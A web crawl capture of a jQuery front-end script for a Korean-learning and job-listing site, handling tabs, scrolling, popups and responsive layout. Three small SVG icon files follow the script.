                $("body").addClass("lang-vi")
            } else if ($("html").attr("lang") == "en") {
                $("body").addClass("lang-en")
            }
            if (utils.get_param("mode") != "edit") {
                setTimeout(function () {
                    $("#page-local-jinoboard-write #id_title").val("");
                }, 1000);
                $(".thumb-board>li .txt .tit a .ic-new").parent().addClass("has-new");
            }

            $(".sel-crs-list, .bk-detail .bk-txt>p").append("<span class='m-arrow'></span>");
            $(".sel-crs-list, .bk-txt").closest(".group").addClass("c-detail");
            $(".m-arrow").click(function () {
                if ($(this).parent().hasClass("on")) {
                    $(this).parent().removeClass("on");
                    var bt = $(this).parent().outerHeight() + 35;
                    $(".cont .group").css("padding-bottom", 140);
                    $(".scroll-top").css("bottom", bt);
                } else {
                    $(this).parent().addClass("on");
                    var bt = $(this).parent().outerHeight() + 10;

                    $(".cont .group").css("padding-bottom", parseInt($(".sel-crs-list").outerHeight()) + 40);
                    $(".scroll-top").css("bottom", bt);
                }
            });
            var w = 100 / $("#page-local-jinoboard-index2 .mk-c-tab.col4>li").length;
            $("#page-local-jinoboard-index2 .mk-c-tab>li").css("width", w + "%");
            var w = 100 / $("body[id *= 'page-local-mypage-mycourse'] .mk-c-tab>li").length;
            $("body[id *= 'page-local-mypage-mycourse'] .mk-c-tab>li").css("width", w + "%");
            //스크롤 탑 이벤트
            this.scroll_top();
            //메인 베너 이벤트
            this.is_banner();
            //custom select
//            $(".custom-select > strong").off("click").click(function () {
//                $(this).parent().siblings(".custom-select").removeClass("on")
//                $(this).parent().toggleClass("on");
//                utils.body_close($(this).parent(), ".custom-select", "on");
//            });
            $(".custom-select>ul>li, .page-nav>.sub-mn>ul>li").hover(function () {
                if (window.innerWidth > 1024) {
                    $(this).parent().addClass("hover");
                }
            }, function () {
                if (window.innerWidth > 1024) {
                    $(this).parent().removeClass("hover");
                }
            });
            $(".page-nav>.sub-mn>ul>li>a").click(function () {
                $(this).parent().addClass("on").siblings().removeClass("on");
                if (window.innerWidth < 1025) {
                    $(this).parent().siblings().removeClass("selected");
                }
            });

//            $(".custom-select>ul>li").click(function(){
//                var txt = $(this).text();
//                $(this).addClass("selected").siblings().removeClass("selected");
//                $(this).closest(".custom-select").children("strong").text(txt);
//                $(this).closest(".custom-select").removeClass("on")
//            });
            //썸네일 하트 이벤트
            /*
             $(document).on("click", ".thumb-list.style01>li .ic-like", function () {
             var cid = $(this).attr('data-target');
             $.ajax({
             url: "/local/lmsdata/like.ajax.php",
             type: 'POST',
             dataType: 'json',
             data: {classid: cid
             },
             success: function (data) {
             var target = $('.heart' + cid);
             target.html(data.score);
             
             if (data.value > 1) {
             $("#like" + cid).addClass("on");
             } else {
             $("#like" + cid).removeClass("on");
             }
             },
             error: function (jqXHR, textStatus, errorThrown) {
             console.log(jqXHR.responseText);
             }
             });
             });*/
            //탭이벤트
            $(document).on("click", ".tab-event > *", function () {
                var $class = "on";
                var this_target = $($(this).attr("data-target"));
                $(this).addClass($class);
                $(this).siblings().removeClass($class);
                this_target.addClass($class);
                this_target.siblings().removeClass($class);
                if($(this).parents(".bar-tab-grp").length != 0){
                    return false;
                }
            });
            //강좌상세 탭 이벤트
            $(document).on("click", ".crs-tab.tab-event li", function () {
                var $class = "on";
                var this_target = $($(this).attr("data-target"));
                $(this).closest(".crs-tab").find("li").removeClass($class);
                $(this).addClass($class);

                this_target.addClass($class);
                this_target.siblings().removeClass($class);

                if ($(this).index() == 0) {
                    $(".crs-tab-cont ~ .pg-tit, .crs-tab-cont ~ .crs-bx").show();
                } else {
                    $(".crs-tab-cont ~ .pg-tit, .crs-tab-cont ~ .crs-bx").hide();
                }
                return false;
            });
            //toggle
            $(".toggle-event > *").click(function () {
                $(this).toggleClass("on");
                $(this).siblings().removeClass("on");
            });
            //custom file
            var tg = '.custom-file-box input[type=file], .bbsFile2 input[type=file], .bssFile input[type=file]';
            $(document).on('change', tg, function () {
                if (window.FileReader) {
                    var filename = $(this)[0].files[0].name;
                } else {
                    var filename = $(this).val().split('/').pop().split('\\').pop();
                }
                $(this).parent().find('input[type=text]').val(filename);
            });

            //윈도우팝업 닫기이벤트
            $(".wrap.layerpop .close, .window.layerpop .close").click(function () {
                window.close();
            });
            //메인팝업 닫기 이벤트
            $(".layerpop.main-pop .pop-close").click(function () {
                $(this).closest(".layerpop").fadeOut("fast", function () {
                    $(this).remove();
                });
            });

            //전체검색페이지 position 지정
            if ($(".tp-search-area").length > 0) {
                $(".cont").css("position", "relative");
                $(".cont>.group").css("position", "static");
            }

            //수강완료강좌 클래스 추가
            $(".thumb-list.style04.course li .wp .img .lb").closest("li").addClass("hastp");
            //그래프 있는 썸네일 클래스 추가
            $(".thumb-list.style04.course .bar-area").closest("li").addClass("hasgp");

            //강좌 상세 모바일 강좌타이틀 추가
            var c_tit = $(".course-info .crs-txt .tit").text();
            $(".course-info .crs-img").before("<div class='m-tit'>" + c_tit + "</div>");
            //강좌 상세 별점, sns공유 위치 변경
            if (window.innerWidth <= 768) {
                var star = $(".course-info .crs-txt .star-area");
                var share = $(".page-nav.has-icon .f-r");
                $(".course-info .m-tit").append(star);
                $(".course-info .m-tit").append(share);
            } else {
                var star = $(".course-info .m-tit .star-area");
                var share = $(".course-info .m-tit .f-r");
                $(".course-info .crs-txt .tit").after(star);
                $(".page-nav.has-icon").append(share);
            }
            //검색 상세 더보기 버튼 위치 변경
            if (window.innerWidth <= 768) {
                $(".btn-more").each(function () {
                    $(this).prev(".crs-bx").append($(this));
                });
            } else {
                $(".crs-bx .btn-more").each(function () {
                    $(this).parent().after($(this));
                });
            }
            //교재 리스트 관련강좌 위치 변경
            if (window.innerWidth <= 768) {
                $(".crs-list > li .txt").each(function () {
                    $(this).after($(this).find(".m-out"));
                });

            } else {
                $(".crs-list > li").each(function () {
                    $(this).find(".txt").append($(this).find(".m-out"));
                });
            }
            utils.top_position();

            var my_course_num = $(".my-box.half .my-crs-list ul>li").length;
            if (my_course_num > 4) {
                $(".my-box.half").addClass("num" + my_course_num);
            }

            //테이블 정렬 이벤트
            $("th .ic-sort").closest("th").addClass("th-sort");
            $(".th-sort").click(function () {
                $(this).find(".ic-sort").toggleClass("down");
            });

            //숫자만 입력
            $(".dt-grp input").keyup(function (e) {
                $(this).val($(this).val().replace(/[^0-9]/g, ""));
            });
            //구인구직 내정보 이력서현황 리스트 위치 변경
            if (window.innerWidth <= 768) {
                $(".resume-bx>ul").append($(".resume-bx>ul>li span.ic-file").parent());
                $(".resume-bx>ul").append($(".resume-bx>ul>li span.ic-video").parent());
            } else {
                $(".resume-bx>ul>li:eq(0)").after($(".resume-bx>ul>li span.ic-file").parent());
                $(".resume-bx>ul>li:eq(2)").after($(".resume-bx>ul>li span.ic-video").parent());
            }
            //구인구직 채용공고 상세 모바일 지금지원하기 버튼 위치 변경
            if($(".mk-jobs.jobs-site .btn-md-float").length != 0){
                $("body").addClass("has-float-btn")
            }
            if($("body").hasClass("pagelayout-edu-full") || $(".mk-jobs.jobs-site .img-grp").length > 0){
                $("body").addClass("evt-page");
                $(".m-ft-link li a").attr("target","")
                $(".m-prev span").text("event");
                $(".m-ft-link li").eq(0).find("a").attr("href", $(".link-tp li").eq(0).find("a").attr("href"));
                $(".m-ft-link li").eq(1).find("a").attr("href", $(".link-tp li").eq(1).find("a").attr("href"));
            }
            

        },
        main_pop_responsive: function () {
            $(".layerpop.main-pop").each(function () {
                var left = parseInt($(this).css("left"));
                var w = parseInt($(this).outerWidth());
                if ($("body").outerWidth() < left + w) {
                    $(this).css({"left": "auto", "right": "10px"});
                }
            });
        },
        init: function () {
            this.barchart_event();
            this.menu_events();
            this.slider_event();
            this.star_event();
            this.common_event();
            this.main_pop_responsive();
            if (window.innerWidth <= 768) {
                utils.sub_slider_event.slick();
            }
            $("a[href='#none']").click(function () {
                return false;
            });

        }

    }

    $(function () {
        try {
            // $("body").css("visibility", "hidden");

            document.fonts.ready.then(function () {
                utils.init();
                $("body").css("visibility", "visible");
            });

        } catch (e) {
            $("body").css("visibility", "visible");
            utils.init();

        } finally {
            setTimeout(function () {
                $("body").css("visibility", "visible");
            }, 3000)
        }
    });
    var old_scr, tm, tm02;
    $(window).scroll(function () {
        utils.is_banner();

        //페이지 상단 이동 버튼 이벤트
        var scr = $(window).scrollTop();
        var scrollHeight = $(document).height();
        var scrollPosition = $(window).height() + $(window).scrollTop();
        if (window.innerWidth >= 1025) {
            if (scr > 50) {
                $(".scroll-top").fadeIn("fast")
            } else {
                $(".scroll-top").fadeOut("fast")
            }
        }
        //모바일 하단 버튼 이벤트
        if (tm != null) {
            clearTimeout(tm);
        }
        if (window.innerWidth < 1025 && (scrollHeight - scrollPosition) / scrollHeight > 0.15) {
            if (scr > 20) {
                $("body").addClass("on-button");
                $(".m-ft-link").fadeIn("fast");
                $(".scroll-top").fadeIn("fast");
                utils.top_position();
            }

            tm = setTimeout(function () {
                $(".m-ft-link").fadeOut("fast");
                $("body").removeClass("on-button");
                $(".scroll-top").fadeOut("fast");
                utils.top_position();
            }, 3000);
        }

        if ((scrollHeight - scrollPosition) / scrollHeight < 0.18) {
            clearTimeout(tm);
            tm = setTimeout(function () {
                $(".m-ft-link").fadeOut("fast");
                $("body").removeClass("on-button");
                $(".scroll-top").fadeOut("fast");
                utils.top_position();
            }, 3000);
            /*clearTimeout(tm);
             $(".scroll-top").hide();
             $(".m-ft-link").hide();
             $("body").removeClass("on-button");
             utils.top_position();*/
        }
        old_scr = scr;

    });
    var slideON = false;
    $(window).resize(function () {

        //서브페이지 lnb 모바일 슬라이더 이벤트 제어
        if (window.innerWidth <= 768) {
            if (slideON == false) {
                utils.sub_slider_event.slick();
                slideON = true;
            }

        } else {
            utils.sub_slider_event.un_slick();
            slideON = false;
        }

        //강좌 상세 별점, sns공유 위치 변경
        if (window.innerWidth <= 768) {
            var star = $(".course-info .crs-txt .star-area");
            var share = $(".page-nav.has-icon .f-r");
            $(".course-info .m-tit").append(star);
            $(".course-info .m-tit").append(share);
        } else {
            var star = $(".course-info .m-tit .star-area");
            var share = $(".course-info .m-tit .f-r");
            $(".course-info .crs-txt .tit").after(star);
            $(".page-nav.has-icon").append(share);
        }
        //검색 상세 더보기 버튼 위치 변경
        if (window.innerWidth <= 768) {
            $(".btn-more").each(function () {
                $(this).prev(".crs-bx").append($(this));
            });
        } else {
            $(".crs-bx .btn-more").each(function () {
                $(this).parent().after($(this));
            });
        }
        //교재 리스트 관련강좌 위치 변경
        if (window.innerWidth <= 768) {
            $(".crs-list > li .txt").each(function () {
                $(this).after($(this).find(".m-out"));
            });

        } else {
            $(".crs-list > li").each(function () {
                $(this).find(".txt").append($(this).find(".m-out"));
            });
        }
        //구인구직 내정보 이력서현황 리스트 위치 변경
        if (window.innerWidth <= 768) {
            $(".resume-bx>ul").append($(".resume-bx>ul>li span.ic-file").parent());
            $(".resume-bx>ul").append($(".resume-bx>ul>li span.ic-video").parent());
        } else {
            $(".resume-bx>ul>li:eq(0)").after($(".resume-bx>ul>li span.ic-file").parent());
            $(".resume-bx>ul>li:eq(2)").after($(".resume-bx>ul>li span.ic-video").parent());
        }
        utils.top_position();
        utils.main_pop_responsive();
    });


})(jQuery);




--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/ic_like_off.svg
body_size: 647
content:
<svg width="28" height="25" viewBox="0 0 28 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.5 0C3.36328 0 0 3.40234 0 7.5C0 8.92969 0.648438 10.168 1.25 11.0625C1.85156 11.957 2.46875 12.5312 2.46875 12.5312L13.2812 23.375L14 24.0938L14.7188 23.375L25.5312 12.5312C25.5312 12.5312 28 10.3555 28 7.5C28 3.40234 24.6367 0 20.5 0C17.0664 0 14.8555 2.06641 14 2.9375C13.1445 2.06641 10.9336 0 7.5 0ZM7.5 2C10.4883 2 13.25 4.90625 13.25 4.90625L14 5.75L14.75 4.90625C14.75 4.90625 17.5117 2 20.5 2C23.543 2 26 4.49609 26 7.5C26 9.04297 24.125 11.125 24.125 11.125L14 21.25L3.875 11.125C3.875 11.125 3.39062 10.6602 2.90625 9.9375C2.42188 9.21484 2 8.27344 2 7.5C2 4.49609 4.45703 2 7.5 2Z" fill="#97999B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/contact.svg
body_size: 1565
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.32857 0.5C3.06685 0.5 2.80904 0.59375 2.59419 0.765625L2.56294 0.78125L2.54732 0.796875L0.984817 2.40625L1.00044 2.42188C0.51802 2.86719 0.369583 3.5332 0.578567 4.10938C0.58052 4.11328 0.576614 4.12109 0.578567 4.125C1.0024 5.33789 2.08638 7.67969 4.20357 9.79688C6.32857 11.9219 8.70162 12.9629 9.87544 13.4219H9.89107C10.4985 13.625 11.1567 13.4805 11.6254 13.0781L13.2036 11.5C13.6176 11.0859 13.6176 10.3672 13.2036 9.95312L11.1723 7.92188L11.1567 7.89062C10.7426 7.47656 10.0083 7.47656 9.59419 7.89062L8.59419 8.89062C8.23287 8.7168 7.37154 8.27148 6.54732 7.48438C5.72896 6.70312 5.31099 5.80469 5.15669 5.45312L6.15669 4.45312C6.57661 4.0332 6.58443 3.33398 6.14107 2.92188L6.15669 2.90625L6.10982 2.85938L4.10982 0.796875L4.09419 0.78125L4.06294 0.765625C3.8481 0.59375 3.59029 0.5 3.32857 0.5ZM3.32857 1.5C3.36568 1.5 3.40279 1.51758 3.43794 1.54688L5.43794 3.59375L5.48482 3.64062C5.48091 3.63672 5.51411 3.68945 5.45357 3.75L4.20357 5L3.96919 5.21875L4.07857 5.53125C4.07857 5.53125 4.65279 7.06836 5.85982 8.21875L5.96919 8.3125C7.1313 9.37305 8.50044 9.95312 8.50044 9.95312L8.81294 10.0938L10.2973 8.60938C10.3833 8.52344 10.3676 8.52344 10.4536 8.60938L12.5004 10.6562C12.5864 10.7422 12.5864 10.7109 12.5004 10.7969L10.9692 12.3281C10.7387 12.5254 10.4946 12.5664 10.2036 12.4688C9.07076 12.0234 6.86958 11.0566 4.90669 9.09375C2.92818 7.11523 1.89497 4.87109 1.51607 3.78125C1.4399 3.57812 1.49458 3.27734 1.67232 3.125L1.70357 3.09375L3.21919 1.54688C3.25435 1.51758 3.29146 1.5 3.32857 1.5Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/earth.svg
body_size: 1021
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0C2.69141 0 0 2.69141 0 6C0 9.30859 2.69141 12 6 12C9.30859 12 12 9.30859 12 6C12 2.69141 9.30859 0 6 0ZM6 1C6.98438 1 7.89844 1.29297 8.67188 1.78125L8.26562 1.82812L8.35938 2.82812L7.82812 2.59375L7.39062 2.96875L7.46875 4L8.54688 3.65625L9.89062 4.09375L9.54688 4.71875L8.73438 4.21875L7.85938 4.34375L7 4.98438L6.51562 6.48438L7.48438 7.28125C7.48438 7.28125 8.47852 7.10938 8.53125 7.10938C8.58398 7.10938 8.95312 8.01562 8.95312 8.01562L8.15625 10.5156C7.50586 10.8262 6.77148 11 6 11C5.8418 11 5.68555 10.9824 5.53125 10.9688L4.98438 10.0156L5.51562 8.01562L3.5 6.5H1.64062L1.15625 5.51562L2.5 4.45312L4.5 3.5L4.20312 2.17188L5.0625 1.98438L5.46875 2.54688L6.96875 2.26562L6.70312 1.10938L5.59375 1.03125C5.72656 1.02148 5.86328 1 6 1ZM5.4375 1.03125L4.65625 1.35938L4.28125 1.29688C4.65039 1.16211 5.0332 1.07617 5.4375 1.03125ZM1.03125 6.39062L1.51562 6.95312V7.98438L2.45312 9.01562H3.03125L4.45312 10.7656C2.56641 10.1543 1.18945 8.44531 1.03125 6.39062Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/address.svg
body_size: 1231
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 0.5C7.34961 0.5 6 1.84961 6 3.5C6 3.99609 6.19141 4.50195 6.4375 5.0625C6.68359 5.62305 6.99414 6.2168 7.3125 6.76562C7.94922 7.86328 8.59375 8.78125 8.59375 8.78125L9 9.375L9.40625 8.78125C9.40625 8.78125 10.0508 7.86328 10.6875 6.76562C11.0059 6.2168 11.3164 5.62305 11.5625 5.0625C11.8086 4.50195 12 3.99609 12 3.5C12 1.84961 10.6504 0.5 9 0.5ZM3.98438 1.46875L0 3.17188V12.7656L4.01562 11.0312L8.01562 12.5312L12 10.8281V6.46875C11.6816 7.08008 11.3281 7.66602 11 8.1875V10.1719L8.5 11.2344V10.4219L7.76562 9.35938C7.6875 9.24609 7.5957 9.11133 7.5 8.96875V11.2812L4.5 10.1562V2.71875L5.04688 2.92188C5.0957 2.58398 5.18359 2.25781 5.3125 1.95312L3.98438 1.46875ZM9 1.5C10.1094 1.5 11 2.39062 11 3.5C11 3.69336 10.8789 4.15039 10.6562 4.65625C10.4336 5.16211 10.1191 5.73633 9.8125 6.26562C9.4043 6.96875 9.22852 7.21875 9 7.5625C8.77148 7.21875 8.5957 6.96875 8.1875 6.26562C7.88086 5.73633 7.56641 5.16211 7.34375 4.65625C7.12109 4.15039 7 3.69336 7 3.5C7 2.39062 7.89062 1.5 9 1.5ZM3.5 2.75V10.1719L1 11.2344V3.82812L3.5 2.75ZM9 2.75C8.58594 2.75 8.25 3.08594 8.25 3.5C8.25 3.91406 8.58594 4.25 9 4.25C9.41406 4.25 9.75 3.91406 9.75 3.5C9.75 3.08594 9.41406 2.75 9 2.75Z" fill="white"/>
</svg>
